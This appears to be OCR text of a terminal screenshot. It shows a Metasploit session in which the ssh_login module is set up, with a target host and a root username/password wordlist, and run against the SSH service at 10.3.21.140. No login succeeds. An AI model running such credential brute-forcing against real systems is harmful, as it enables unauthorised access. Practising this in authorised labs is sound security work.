 02:21
2 May 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
home : ruby ~ : ruby - : sudo su
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepte
d: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[-] Invalid session identifier: 1
msf6 auxiliary(scanner/ssh/ssh_login) >